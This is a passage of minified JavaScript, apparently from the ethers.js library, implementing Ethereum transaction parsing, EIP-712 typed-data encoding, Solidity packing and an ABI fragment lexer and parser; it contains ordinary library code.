hasBlob=this.#maxFeePerBlobGas!=null||this.#blobVersionedHashes;if(this.maxFeePerGas!=null&&this.maxPriorityFeePerGas!=null){assert(this.maxFeePerGas>=this.maxPriorityFeePerGas,"priorityFee cannot be more than maxFee","BAD_DATA",{value:this})}assert(!hasFee||this.type!==0&&this.type!==1,"transaction type cannot have maxFeePerGas or maxPriorityFeePerGas","BAD_DATA",{value:this});assert(this.type!==0||!hasAccessList,"legacy transaction cannot have accessList","BAD_DATA",{value:this});const types=[];if(this.type!=null){types.push(this.type)}else{if(hasFee){types.push(2)}else if(hasGasPrice){types.push(1);if(!hasAccessList){types.push(0)}}else if(hasAccessList){types.push(1);types.push(2)}else if(hasBlob&&this.to){types.push(3)}else{types.push(0);types.push(1);types.push(2);types.push(3)}}types.sort();return types}isLegacy(){return this.type===0}isBerlin(){return this.type===1}isLondon(){return this.type===2}isCancun(){return this.type===3}clone(){return Transaction.from(this)}toJSON(){const s=v=>{if(v==null){return null}return v.toString()};return{type:this.type,to:this.to,data:this.data,nonce:this.nonce,gasLimit:s(this.gasLimit),gasPrice:s(this.gasPrice),maxPriorityFeePerGas:s(this.maxPriorityFeePerGas),maxFeePerGas:s(this.maxFeePerGas),value:s(this.value),chainId:s(this.chainId),sig:this.signature?this.signature.toJSON():null,accessList:this.accessList}}static from(tx){if(tx==null){return new Transaction}if(typeof tx==="string"){const payload=getBytes(tx);if(payload[0]>=127){return Transaction.from(_parseLegacy(payload))}switch(payload[0]){case 1:return Transaction.from(_parseEip2930(payload));case 2:return Transaction.from(_parseEip1559(payload));case 3:return Transaction.from(_parseEip4844(payload))}assert(false,"unsupported transaction type","UNSUPPORTED_OPERATION",{operation:"from"})}const result=new Transaction;if(tx.type!=null){result.type=tx.type}if(tx.to!=null){result.to=tx.to}if(tx.nonce!=null){result.nonce=tx.nonce}if(tx.gasLimit!=null){result.gasLimit=tx.gasLimit}if(tx.gasPrice!=null){result.gasPrice=tx.gasPrice}if(tx.maxPriorityFeePerGas!=null){result.maxPriorityFeePerGas=tx.maxPriorityFeePerGas}if(tx.maxFeePerGas!=null){result.maxFeePerGas=tx.maxFeePerGas}if(tx.maxFeePerBlobGas!=null){result.maxFeePerBlobGas=tx.maxFeePerBlobGas}if(tx.data!=null){result.data=tx.data}if(tx.value!=null){result.value=tx.value}if(tx.chainId!=null){result.chainId=tx.chainId}if(tx.signature!=null){result.signature=Signature.from(tx.signature)}if(tx.accessList!=null){result.accessList=tx.accessList}if(tx.blobVersionedHashes!=null){result.blobVersionedHashes=tx.blobVersionedHashes}if(tx.kzg!=null){result.kzg=tx.kzg}if(tx.blobs!=null){result.blobs=tx.blobs}if(tx.hash!=null){assertArgument(result.isSigned(),"unsigned transaction cannot define '.hash'","tx",tx);assertArgument(result.hash===tx.hash,"hash mismatch","tx",tx)}if(tx.from!=null){assertArgument(result.isSigned(),"unsigned transaction cannot define '.from'","tx",tx);assertArgument(result.from.toLowerCase()===(tx.from||"").toLowerCase(),"from mismatch","tx",tx)}return result}}function hashMessage(message){if(typeof message==="string"){message=toUtf8Bytes(message)}return keccak256(concat([toUtf8Bytes(MessagePrefix),toUtf8Bytes(String(message.length)),message]))}function verifyMessage(message,sig){const digest=hashMessage(message);return recoverAddress(digest,sig)}const regexBytes=new RegExp("^bytes([0-9]+)$");const regexNumber=new RegExp("^(u?int)([0-9]*)$");const regexArray=new RegExp("^(.*)\\[([0-9]*)\\]$");function _pack(type,value,isArray){switch(type){case"address":if(isArray){return getBytes(zeroPadValue(value,32))}return getBytes(getAddress(value));case"string":return toUtf8Bytes(value);case"bytes":return getBytes(value);case"bool":value=!!value?"0x01":"0x00";if(isArray){return getBytes(zeroPadValue(value,32))}return getBytes(value)}let match=type.match(regexNumber);if(match){let signed=match[1]==="int";let size=parseInt(match[2]||"256");assertArgument((!match[2]||match[2]===String(size))&&size%8===0&&size!==0&&size<=256,"invalid number type","type",type);if(isArray){size=256}if(signed){value=toTwos(value,size)}return getBytes(zeroPadValue(toBeArray(value),size/8))}match=type.match(regexBytes);if(match){const size=parseInt(match[1]);assertArgument(String(size)===match[1]&&size!==0&&size<=32,"invalid bytes type","type",type);assertArgument(dataLength(value)===size,`invalid value for ${type}`,"value",value);if(isArray){return getBytes(zeroPadBytes(value,32))}return value}match=type.match(regexArray);if(match&&Array.isArray(value)){const baseType=match[1];const count=parseInt(match[2]||String(value.length));assertArgument(count===value.length,`invalid array length for ${type}`,"value",value);const result=[];value.forEach(function(value){result.push(_pack(baseType,value,true))});return getBytes(concat(result))}assertArgument(false,"invalid type","type",type)}function solidityPacked(types,values){assertArgument(types.length===values.length,"wrong number of values; expected ${ types.length }","values",values);const tight=[];types.forEach(function(type,index){tight.push(_pack(type,values[index]))});return hexlify(concat(tight))}function solidityPackedKeccak256(types,values){return keccak256(solidityPacked(types,values))}function solidityPackedSha256(types,values){return sha256(solidityPacked(types,values))}const padding=new Uint8Array(32);padding.fill(0);const BN__1=BigInt(-1);const BN_0$3=BigInt(0);const BN_1$1=BigInt(1);const BN_MAX_UINT256=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");function hexPadRight(value){const bytes=getBytes(value);const padOffset=bytes.length%32;if(padOffset){return concat([bytes,padding.slice(padOffset)])}return hexlify(bytes)}const hexTrue=toBeHex(BN_1$1,32);const hexFalse=toBeHex(BN_0$3,32);const domainFieldTypes={name:"string",version:"string",chainId:"uint256",verifyingContract:"address",salt:"bytes32"};const domainFieldNames=["name","version","chainId","verifyingContract","salt"];function checkString(key){return function(value){assertArgument(typeof value==="string",`invalid domain value for ${JSON.stringify(key)}`,`domain.${key}`,value);return value}}const domainChecks={name:checkString("name"),version:checkString("version"),chainId:function(_value){const value=getBigInt(_value,"domain.chainId");assertArgument(value>=0,"invalid chain ID","domain.chainId",_value);if(Number.isSafeInteger(value)){return Number(value)}return toQuantity(value)},verifyingContract:function(value){try{return getAddress(value).toLowerCase()}catch(error){}assertArgument(false,`invalid domain value "verifyingContract"`,"domain.verifyingContract",value)},salt:function(value){const bytes=getBytes(value,"domain.salt");assertArgument(bytes.length===32,`invalid domain value "salt"`,"domain.salt",value);return hexlify(bytes)}};function getBaseEncoder(type){{const match=type.match(/^(u?)int(\d+)$/);if(match){const signed=match[1]==="";const width=parseInt(match[2]);assertArgument(width%8===0&&width!==0&&width<=256&&match[2]===String(width),"invalid numeric width","type",type);const boundsUpper=mask(BN_MAX_UINT256,signed?width-1:width);const boundsLower=signed?(boundsUpper+BN_1$1)*BN__1:BN_0$3;return function(_value){const value=getBigInt(_value,"value");assertArgument(value>=boundsLower&&value<=boundsUpper,`value out-of-bounds for ${type}`,"value",value);return toBeHex(signed?toTwos(value,256):value,32)}}}{const match=type.match(/^bytes(\d+)$/);if(match){const width=parseInt(match[1]);assertArgument(width!==0&&width<=32&&match[1]===String(width),"invalid bytes width","type",type);return function(value){const bytes=getBytes(value);assertArgument(bytes.length===width,`invalid length for ${type}`,"value",value);return hexPadRight(value)}}}switch(type){case"address":return function(value){return zeroPadValue(getAddress(value),32)};case"bool":return function(value){return!value?hexFalse:hexTrue};case"bytes":return function(value){return keccak256(value)};case"string":return function(value){return id(value)}}return null}function encodeType(name,fields){return`${name}(${fields.map(({name,type})=>type+" "+name).join(",")})`}function splitArray(type){const match=type.match(/^([^\x5b]*)((\x5b\d*\x5d)*)(\x5b(\d*)\x5d)$/);if(match){return{base:match[1],index:match[2]+match[4],array:{base:match[1],prefix:match[1]+match[2],count:match[5]?parseInt(match[5]):-1}}}return{base:type}}class TypedDataEncoder{primaryType;#types;get types(){return JSON.parse(this.#types)}#fullTypes;#encoderCache;constructor(_types){this.#fullTypes=new Map;this.#encoderCache=new Map;const links=new Map;const parents=new Map;const subtypes=new Map;const types={};Object.keys(_types).forEach(type=>{types[type]=_types[type].map(({name,type})=>{let{base,index}=splitArray(type);if(base==="int"&&!_types["int"]){base="int256"}if(base==="uint"&&!_types["uint"]){base="uint256"}return{name:name,type:base+(index||"")}});links.set(type,new Set);parents.set(type,[]);subtypes.set(type,new Set)});this.#types=JSON.stringify(types);for(const name in types){const uniqueNames=new Set;for(const field of types[name]){assertArgument(!uniqueNames.has(field.name),`duplicate variable name ${JSON.stringify(field.name)} in ${JSON.stringify(name)}`,"types",_types);uniqueNames.add(field.name);const baseType=splitArray(field.type).base;assertArgument(baseType!==name,`circular type reference to ${JSON.stringify(baseType)}`,"types",_types);const encoder=getBaseEncoder(baseType);if(encoder){continue}assertArgument(parents.has(baseType),`unknown type ${JSON.stringify(baseType)}`,"types",_types);parents.get(baseType).push(name);links.get(name).add(baseType)}}const primaryTypes=Array.from(parents.keys()).filter(n=>parents.get(n).length===0);assertArgument(primaryTypes.length!==0,"missing primary type","types",_types);assertArgument(primaryTypes.length===1,`ambiguous primary types or unused types: ${primaryTypes.map(t=>JSON.stringify(t)).join(", ")}`,"types",_types);defineProperties(this,{primaryType:primaryTypes[0]});function checkCircular(type,found){assertArgument(!found.has(type),`circular type reference to ${JSON.stringify(type)}`,"types",_types);found.add(type);for(const child of links.get(type)){if(!parents.has(child)){continue}checkCircular(child,found);for(const subtype of found){subtypes.get(subtype).add(child)}}found.delete(type)}checkCircular(this.primaryType,new Set);for(const[name,set]of subtypes){const st=Array.from(set);st.sort();this.#fullTypes.set(name,encodeType(name,types[name])+st.map(t=>encodeType(t,types[t])).join(""))}}getEncoder(type){let encoder=this.#encoderCache.get(type);if(!encoder){encoder=this.#getEncoder(type);this.#encoderCache.set(type,encoder)}return encoder}#getEncoder(type){{const encoder=getBaseEncoder(type);if(encoder){return encoder}}const array=splitArray(type).array;if(array){const subtype=array.prefix;const subEncoder=this.getEncoder(subtype);return value=>{assertArgument(array.count===-1||array.count===value.length,`array length mismatch; expected length ${array.count}`,"value",value);let result=value.map(subEncoder);if(this.#fullTypes.has(subtype)){result=result.map(keccak256)}return keccak256(concat(result))}}const fields=this.types[type];if(fields){const encodedType=id(this.#fullTypes.get(type));return value=>{const values=fields.map(({name,type})=>{const result=this.getEncoder(type)(value[name]);if(this.#fullTypes.has(type)){return keccak256(result)}return result});values.unshift(encodedType);return concat(values)}}assertArgument(false,`unknown type: ${type}`,"type",type)}encodeType(name){const result=this.#fullTypes.get(name);assertArgument(result,`unknown type: ${JSON.stringify(name)}`,"name",name);return result}encodeData(type,value){return this.getEncoder(type)(value)}hashStruct(name,value){return keccak256(this.encodeData(name,value))}encode(value){return this.encodeData(this.primaryType,value)}hash(value){return this.hashStruct(this.primaryType,value)}_visit(type,value,callback){{const encoder=getBaseEncoder(type);if(encoder){return callback(type,value)}}const array=splitArray(type).array;if(array){assertArgument(array.count===-1||array.count===value.length,`array length mismatch; expected length ${array.count}`,"value",value);return value.map(v=>this._visit(array.prefix,v,callback))}const fields=this.types[type];if(fields){return fields.reduce((accum,{name,type})=>{accum[name]=this._visit(type,value[name],callback);return accum},{})}assertArgument(false,`unknown type: ${type}`,"type",type)}visit(value,callback){return this._visit(this.primaryType,value,callback)}static from(types){return new TypedDataEncoder(types)}static getPrimaryType(types){return TypedDataEncoder.from(types).primaryType}static hashStruct(name,types,value){return TypedDataEncoder.from(types).hashStruct(name,value)}static hashDomain(domain){const domainFields=[];for(const name in domain){if(domain[name]==null){continue}const type=domainFieldTypes[name];assertArgument(type,`invalid typed-data domain key: ${JSON.stringify(name)}`,"domain",domain);domainFields.push({name:name,type:type})}domainFields.sort((a,b)=>{return domainFieldNames.indexOf(a.name)-domainFieldNames.indexOf(b.name)});return TypedDataEncoder.hashStruct("EIP712Domain",{EIP712Domain:domainFields},domain)}static encode(domain,types,value){return concat(["0x1901",TypedDataEncoder.hashDomain(domain),TypedDataEncoder.from(types).hash(value)])}static hash(domain,types,value){return keccak256(TypedDataEncoder.encode(domain,types,value))}static async resolveNames(domain,types,value,resolveName){domain=Object.assign({},domain);for(const key in domain){if(domain[key]==null){delete domain[key]}}const ensCache={};if(domain.verifyingContract&&!isHexString(domain.verifyingContract,20)){ensCache[domain.verifyingContract]="0x"}const encoder=TypedDataEncoder.from(types);encoder.visit(value,(type,value)=>{if(type==="address"&&!isHexString(value,20)){ensCache[value]="0x"}return value});for(const name in ensCache){ensCache[name]=await resolveName(name)}if(domain.verifyingContract&&ensCache[domain.verifyingContract]){domain.verifyingContract=ensCache[domain.verifyingContract]}value=encoder.visit(value,(type,value)=>{if(type==="address"&&ensCache[value]){return ensCache[value]}return value});return{domain:domain,value:value}}static getPayload(domain,types,value){TypedDataEncoder.hashDomain(domain);const domainValues={};const domainTypes=[];domainFieldNames.forEach(name=>{const value=domain[name];if(value==null){return}domainValues[name]=domainChecks[name](value);domainTypes.push({name:name,type:domainFieldTypes[name]})});const encoder=TypedDataEncoder.from(types);types=encoder.types;const typesWithDomain=Object.assign({},types);assertArgument(typesWithDomain.EIP712Domain==null,"types must not contain EIP712Domain type","types.EIP712Domain",types);typesWithDomain.EIP712Domain=domainTypes;encoder.encode(value);return{types:typesWithDomain,domain:domainValues,primaryType:encoder.primaryType,message:encoder.visit(value,(type,value)=>{if(type.match(/^bytes(\d*)/)){return hexlify(getBytes(value))}if(type.match(/^u?int/)){return getBigInt(value).toString()}switch(type){case"address":return value.toLowerCase();case"bool":return!!value;case"string":assertArgument(typeof value==="string","invalid string","value",value);return value}assertArgument(false,"unsupported type","type",type)})}}}function verifyTypedData(domain,types,value,signature){return recoverAddress(TypedDataEncoder.hash(domain,types,value),signature)}function setify(items){const result=new Set;items.forEach(k=>result.add(k));return Object.freeze(result)}const _kwVisibDeploy="external public payable override";const KwVisibDeploy=setify(_kwVisibDeploy.split(" "));const _kwVisib="constant external internal payable private public pure view override";const KwVisib=setify(_kwVisib.split(" "));const _kwTypes="constructor error event fallback function receive struct";const KwTypes=setify(_kwTypes.split(" "));const _kwModifiers="calldata memory storage payable indexed";const KwModifiers=setify(_kwModifiers.split(" "));const _kwOther="tuple returns";const _keywords=[_kwTypes,_kwModifiers,_kwOther,_kwVisib].join(" ");const Keywords=setify(_keywords.split(" "));const SimpleTokens={"(":"OPEN_PAREN",")":"CLOSE_PAREN","[":"OPEN_BRACKET","]":"CLOSE_BRACKET",",":"COMMA","@":"AT"};const regexWhitespacePrefix=new RegExp("^(\\s*)");const regexNumberPrefix=new RegExp("^([0-9]+)");const regexIdPrefix=new RegExp("^([a-zA-Z$_][a-zA-Z0-9$_]*)");const regexId=new RegExp("^([a-zA-Z$_][a-zA-Z0-9$_]*)$");const regexType=new RegExp("^(address|bool|bytes([0-9]*)|string|u?int([0-9]*))$");class TokenString{#offset;#tokens;get offset(){return this.#offset}get length(){return this.#tokens.length-this.#offset}constructor(tokens){this.#offset=0;this.#tokens=tokens.slice()}clone(){return new TokenString(this.#tokens)}reset(){this.#offset=0}#subTokenString(from=0,to=0){return new TokenString(this.#tokens.slice(from,to).map(t=>{return Object.freeze(Object.assign({},t,{match:t.match-from,linkBack:t.linkBack-from,linkNext:t.linkNext-from}))}))}popKeyword(allowed){const top=this.peek();if(top.type!=="KEYWORD"||!allowed.has(top.text)){throw new Error(`expected keyword ${top.text}`)}return this.pop().text}popType(type){if(this.peek().type!==type){const top=this.peek();throw new Error(`expected ${type}; got ${top.type} ${JSON.stringify(top.text)}`)}return this.pop().text}popParen(){const top=this.peek();if(top.type!=="OPEN_PAREN"){throw new Error("bad start")}const result=this.#subTokenString(this.#offset+1,top.match+1);this.#offset=top.match+1;return result}popParams(){const top=this.peek();if(top.type!=="OPEN_PAREN"){throw new Error("bad start")}const result=[];while(this.#offset<top.match-1){const link=this.peek().linkNext;result.push(this.#subTokenString(this.#offset+1,link));this.#offset=link}this.#offset=top.match+1;return result}peek(){if(this.#offset>=this.#tokens.length){throw new Error("out-of-bounds")}return this.#tokens[this.#offset]}peekKeyword(allowed){const top=this.peekType("KEYWORD");return top!=null&&allowed.has(top)?top:null}peekType(type){if(this.length===0){return null}const top=this.peek();return top.type===type?top.text:null}pop(){const result=this.peek();this.#offset++;return result}toString(){const tokens=[];for(let i=this.#offset;i<this.#tokens.length;i++){const token=this.#tokens[i];tokens.push(`${token.type}:${token.text}`)}return`<TokenString ${tokens.join(" ")}>`}}function lex(text){const tokens=[];const throwError=message=>{const token=offset<text.length?JSON.stringify(text[offset]):"$EOI";throw new Error(`invalid token ${token} at ${offset}: ${message}`)};let brackets=[];let commas=[];let offset=0;while(offset<text.length){let cur=text.substring(offset);let match=cur.match(regexWhitespacePrefix);if(match){offset+=match[1].length;cur=text.substring(offset)}const token={depth:brackets.length,linkBack:-1,linkNext:-1,match:-1,type:"",text:"",offset:offset,value:-1};tokens.push(token);let type=SimpleTokens[cur[0]]||"";if(type){token.type=type;token.text=cur[0];offset++;if(type==="OPEN_PAREN"){brackets.push(tokens.length-1);commas.push(tokens.length-1)}else if(type=="CLOSE_PAREN"){if(brackets.length===0){throwError("no matching open bracket")}token.match=brackets.pop();tokens[token.match].match=tokens.length-1;token.depth--;token.linkBack=commas.pop();tokens[token.linkBack].linkNext=tokens.length-1}else if(type==="COMMA"){token.linkBack=commas.pop();tokens[token.linkBack].linkNext=tokens.length-1;commas.push(tokens.length-1)}else if(type==="OPEN_BRACKET"){token.type="BRACKET"}else if(type==="CLOSE_BRACKET"){let suffix=tokens.pop().text;if(tokens.length>0&&tokens[tokens.length-1].type==="NUMBER"){const value=tokens.pop().text;suffix=value+suffix;tokens[tokens.length-1].value=getNumber(value)}if(tokens.length===0||tokens[tokens.length-1].type!=="BRACKET"){throw new Error("missing opening bracket")}tokens[tokens.length-1].text+=suffix}continue}match=cur.match(regexIdPrefix);if(match){token.text=match[1];offset+=token.text.length;if(Keywords.has(token.text)){token.type="KEYWORD";continue}if(token.text.match(regexType)){token.type="TYPE";continue}token.type="ID";continue}match=cur.match(regexNumberPrefix);if(match){token.text=match[1];token.type="NUMBER";offset+=token.text.length;continue}throw new Error(`unexpected token ${JSON.stringify(cur[0])} at position ${offset}`)}return new TokenString(tokens.map(t=>Object.freeze(t)))}function allowSingle(set,allowed){let included=[];for(const key in allowed.keys()){if(set.has(key)){included.push(key)}}if(included.length>1){throw new Error(`conflicting types: ${included.join(", ")}`)}}function consumeName(type,tokens){if(tokens.peekKeyword(KwTypes)){const keyword=tokens.pop().text;if(keyword!==type){throw new Error(`expected ${type}, got ${keyword}`)}}return tokens.popType("ID")}function consumeKeywords(tokens,allowed){const keywords=new Set;while(true){const keyword=tokens.peekType("KEYWORD");if(keyword==null||allowed&&!allowed.has(keyword)){break}tokens.pop();if(keywords.has(keyword)){throw new Error(`duplicate keywords: ${JSON.stringify(keyword)}`)}keywords.add(keyword)}return Object.freeze(keywords)}function consumeMutability(tokens){let modifiers=consumeKeywords(tokens,KwVisib);allowSingle(modifiers,setify("constant payable nonpayable".split(" ")));allowSingle(modifiers,setify("pure view payable nonpayable".split(" ")));if(modifiers.has("view")){return"view"}if(modifiers.has("pure")){return"pure"}if(modifiers.has("payable")){return"payable"}if(modifiers.has("nonpayable")){return"nonpayable"}if(modifiers.has("constant")){return"view"}return"nonpayable"}function consumeParams(tokens,allowIndexed){return tokens.popParams().map(t=>ParamType.from(t,allowIndexed))}function consumeGas(tokens){if(tokens.peekType("AT")){tokens.pop();if(tokens.peekType("NUMBER")){return getBigInt(tokens.pop().text)}throw new Error("invalid gas")}return null}function consumeEoi(tokens){if(tokens.length){throw new Error(`unexpected tokens at offset ${tokens.offset}: ${tokens.toString()}`)}}const regexArrayType=new RegExp(/^(.*)\[([0-9]*)\]$/);function verifyBasicType(type){const match=type.match(regexType);assertArgument(match,"invalid type","type",type);if(type==="uint"){return"uint256"}if(type==="int"){return"int256"}if(match[2]){const length=parseInt(match[2]);assertArgument(length!==0&&length<=32,"invalid bytes length","type",type)}else if(match[3]){const size=parseInt(match[3]);assertArgument(size!==0&&size<=256&&size%8===0,"invalid numeric width","type",type)}return type}const _guard$2={};const internal$1=Symbol.for("_ethers_internal");const ParamTypeInternal="_ParamTypeInternal";const ErrorFragmentInternal="_ErrorInternal";const EventFragmentInternal="_EventInternal";const ConstructorFragmentInternal="_ConstructorInternal";const FallbackFragmentInternal="_FallbackInternal";const FunctionFragmentInternal="_FunctionInternal";const StructFragmentInternal="_StructInternal";class ParamType{name;type;baseType;indexed;components;arrayLength;arrayChildren;constructor(guard,name,type,baseType,indexed,components,arrayLength,arrayChildren){assertPrivate(guard,_guard$2,"ParamType");Object.defineProperty(this,internal$1,{value:ParamTypeInternal});if(components){components=Object.freeze(components.slice())}if(baseType==="array"){if(arrayLength==null||arrayChildren==null){throw new Error("")}}else if(arrayLength!=null||arrayChildren!=null){throw new Error("")}if(baseType==="tuple"){if(components==null){throw new Error("")}}else if(components!=null){throw new Error("")}defineProperties(this,{name:name,type:type,baseType:baseType,indexed:indexed,components:components,arrayLength:arrayLength,arrayChildren:arrayChildren})}format(format){if(format==null){format="sighash"}if(format==="json"){const name=this.name||"";if(this.isArray()){const result=JSON.parse(this.arrayChildren.format("json"));result.name=name;result.type+=`[${this.arrayLength<0?"":String(this.arrayLength)}]`;return JSON.stringify(result)}const result={type:this.baseType==="tuple"?"tuple":this.type,name:name};if(typeof this.indexed==="boolean"){result.indexed=this.indexed}if(this.isTuple()){result.components=this.components.map(c=>JSON.parse(c.format(format)))}return JSON.stringify(result)}let result="";if(this.isArray()){result+=this.arrayChildren.format(format);result+=`[${this.arrayLength<0?"":String(this.arrayLength)}]`}else{if(this.isTuple()){result+="("+this.components.map(comp=>comp.format(format)).join(format==="full"?", ":",")+")"}else{result+=this.type}}if(format!=="sighash"){if(this.indexed===true){result+=" indexed"}if(format==="full"&&this.name){result+=" "+this.name}}return result}isArray(){return this.baseType==="array"}isTuple(){return this.baseType==="tuple"}isIndexable(){return this.indexed!=null}walk(value,process){if(this.isArray()){if(!Array.isArray(value)){throw new Error("invalid array value")}if(this.arrayLength!==-1&&value.length!==this.arrayLength){throw new Error("array is wrong length")}const _this=this;return value.map(v=>_this.arrayChildren.walk(v,process))}if(this.isTuple()){if(!Array.isArray(value)){throw new Error("invalid tuple value")}if(value.length!==this.components.length){throw new Error("array is wrong length")}const _this=this;return value.map((v,i)=>_this.components[i].walk(v,process))}return process(this.type,value)}#walkAsync(promises,value,process,setValue){if(this.isArray()){if(!Array.isArray(value)){throw new Error("invalid array value")}if(this.arrayLength!==-1&&value.length!==this.arrayLength){throw new Error("array is wrong length")}const childType=this.arrayChildren;const result=value.slice();result.forEach((value,index)=>{childType.#walkAsync(promises,value,process,value=>{result[index]=value})});setValue(result);return}if(this.isTuple()){const components=this.components;let result;if(Array.isArray(value)){result=value.slice()}else{if(value==null||typeof value!=="object"){throw new Error("invalid tuple value")}result=components.map(param=>{if(!param.name){throw new Error("cannot use object value with unnamed components")}if(!(param.name in value)){throw new Error(`missing value for component ${param.name}`)}return value[param.name]})}if(result.length!==this.components.length){throw new Error("array is wrong length")}result.forEach((value,index)=>{components[index].#walkAsync(promises,value,process,value=>{result[index]=value})});setValue(result);return}const result=process(this.type,value);if(result.then){promises.push(async function(){setValue(await result)}())}else{setValue(result)}}async walkAsync(value,process){const promises=[];const result=[value];this.#walkAsync(promises,value,process,value=>{result[0]=value});if(promises.length){await Promise.all(promises)}return result[0]}static from(obj,allowIndexed){if(ParamType.isParamType(obj)){return obj}if(typeof obj==="string"){try{return ParamType.from(lex(obj),allowIndexed)}catch(error){assertArgument(false,"invalid param type","obj",obj)}}else if(obj instanceof TokenString){let type="",baseType="";let comps=null;if(consumeKeywords(obj,setify(["tuple"])).has("tuple")||obj.peekType("OPEN_PAREN")){baseType="tuple";comps=obj.popParams().map(t=>ParamType.from(t));type=`tuple(${comps.map(c=>c.format()).join(",")})`}else{type=verifyBasicType(obj.popType("TYPE"));baseType=type}let arrayChildren=null;let arrayLength=null;while(obj.length&&obj.peekType("BRACKET")){const bracket=obj.pop();arrayChildren=new ParamType(_guard$2,"",type,baseType,null,comps,arrayLength,arrayChildren);arrayLength=bracket.value;type+=bracket.text;baseType="array";comps=null}let indexed=null;const keywords=consumeKeywords(obj,KwModifiers);if(keywords.has("indexed")){if(!allowIndexed){throw new Error("")}indexed=true}const name=obj.peekType("ID")?obj.pop().text:"";if(obj.length){throw new Error("leftover tokens")}return new ParamType(_guard$2,name,type,baseType,indexed,comps,arrayLength,arrayChildren)}const name=obj.name;assertArgument(!name||typeof name==="string"&&name.match(regexId),"invalid name","obj.name",name);let indexed=obj.indexed;if(indexed!=null){assertArgument(allowIndexed,"parameter cannot be indexed","obj.indexed",obj.indexed);indexed=!!indexed}let type=obj.type;let arrayMatch=type.match(regexArrayType);if(arrayMatch){const arrayLength=parseInt(arrayMatch[2]||"-1");const arrayChildren=ParamType.from({type:arrayMatch[1],components:obj.components});return new ParamType(_guard$2,name||"",type,"array",indexed,null,arrayLength,arrayChildren)}if(type==="tuple"||type.startsWith("tuple(")||type.startsWith("(")){const comps=obj.components!=null?obj.components.map(c=>ParamType.from(c)):null;const tuple=new ParamType(_guard$2,name||"",type,"tuple",indexed,comps,null,null);return tuple}type=verifyBasicType(obj.type);return new ParamType(_guard$2,name||"",type,type,indexed,null,null,null)}static isParamType(value){return value&&value[internal$1]===ParamTypeInternal}}class Fragment{type;inputs;constructor(guard,type,inputs){assertPrivate(guard,_guard$2,"Fragment");inputs=Object.freeze(inputs.slice());defineProperties(this,{type:type,inputs:inputs})}static from(obj){if(typeof obj==="string"){try{Fragment.from(JSON.parse(obj))}catch(e){}return Fragment.from(lex(obj))}if(obj instanceof TokenString){const type=obj.peekKeyword(KwTypes);switch(type){case"constructor":return ConstructorFragment.from(obj);case"error":return ErrorFragment.from(obj);case"event":return EventFragment.from(obj);case"fallback":case"receive":return FallbackFragment.from(obj);case"function":return FunctionFragment.from(obj);case"struct":return StructFragment.from(obj)}}else if(typeof obj==="object"){switch(obj.type){case"constructor":return ConstructorFragment.from(obj);case"error":return ErrorFragment.from(obj);case"event":return EventFragment.from(obj);case"fallback":case"receive":return FallbackFragment.from(obj);case"function":return FunctionFragment.from(obj);case"struct":return StructFragment.from(obj)}assert(false,`unsupported type: ${obj.type}`,"UNSUPPORTED_OPERATION",{operation:"Fragment.from"})}assertArgument(false,"unsupported frgament object","obj",obj)}static isConstructor(value){return ConstructorFragment.isFragment(value)}static isError(value){return ErrorFragment.isFragment(value)}static isEvent(value){return EventFragment.isFragment(value)}static isFunction(value){return FunctionFragment.isFragment(value)}static isStruct(value){return StructFragment.isFragment(value)}}class NamedFragment extends Fragment{name;constructor(guard,type,name,inputs){super(guard,type,inputs);assertArgument(typeof name==="string"&&name.match(regexId),"invalid identifier","name",name);inputs=Object.freeze(inputs.slice());defineProperties(this,{name:name})}}function joinParams(format,params){return"("+params.map(p=>p.format(format)).join(format==="full"?", ":",")+")"}class ErrorFragment extends NamedFragment{constructor(guard,name,inputs){super(guard,"error",name,inputs);Object.defineProperty(this,internal$1,{value:ErrorFragmentInternal})}get selector(){return id(this.format("sighash")).substring(0,10)}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"error",name:this.name,inputs:this.inputs.map(input=>JSON.parse(input.format(format)))})}const result=[];if(format!=="sighash"){result.push("error")}result.push(this.name+joinParams(format,this.inputs));return result.join(" ")}static from(obj){if(ErrorFragment.isFragment(obj)){return obj}if(typeof obj==="string"){return ErrorFragment.from(lex(obj))}else if(obj instanceof TokenString){const name=consumeName("error",obj);const inputs=consumeParams(obj);consumeEoi(obj);return new ErrorFragment(_guard$2,name,inputs)}return new ErrorFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(ParamType.from):[])}static isFragment(value){return value&&value[internal$1]===ErrorFragmentInternal}}class EventFragment extends NamedFragment{anonymous;constructor(guard,name,inputs,anonymous){super(guard,"event",name,inputs);Object.defineProperty(this,internal$1,{value:EventFragmentInternal});defineProperties(this,{anonymous:anonymous})}get topicHash(){return id(this.format("sighash"))}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"event",anonymous:this.anonymous,name:this.name,inputs:this.inputs.map(i=>JSON.parse(i.format(format)))})}const result=[];if(format!=="sighash"){result.push("event")}result.push(this.name+joinParams(format,this.inputs));if(format!=="sighash"&&this.anonymous){result.push("anonymous")}return result.join(" ")}static getTopicHash(name,params){params=(params||[]).map(p=>ParamType.from(p));const fragment=new EventFragment(_guard$2,name,params,false);return fragment.topicHash}static from(obj){if(EventFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return EventFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid event fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("event",obj);const inputs=consumeParams(obj,true);const anonymous=!!consumeKeywords(obj,setify(["anonymous"])).has("anonymous");consumeEoi(obj);return new EventFragment(_guard$2,name,inputs,anonymous)}return new EventFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(p=>ParamType.from(p,true)):[],!!obj.anonymous)}static isFragment(value){return value&&value[internal$1]===EventFragmentInternal}}class ConstructorFragment extends Fragment{payable;gas;constructor(guard,type,inputs,payable,gas){super(guard,type,inputs);Object.defineProperty(this,internal$1,{value:ConstructorFragmentInternal});defineProperties(this,{payable:payable,gas:gas})}format(format){assert(format!=null&&format!=="sighash","cannot format a constructor for sighash","UNSUPPORTED_OPERATION",{operation:"format(sighash)"});if(format==="json"){return JSON.stringify({type:"constructor",stateMutability:this.payable?"payable":"undefined",payable:this.payable,gas:this.gas!=null?this.gas:undefined,inputs:this.inputs.map(i=>JSON.parse(i.format(format)))})}const result=[`constructor${joinParams(format,this.inputs)}`];if(this.payable){result.push("payable")}if(this.gas!=null){result.push(`@${this.gas.toString()}`)}return result.join(" ")}static from(obj){if(ConstructorFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return ConstructorFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid constuctor 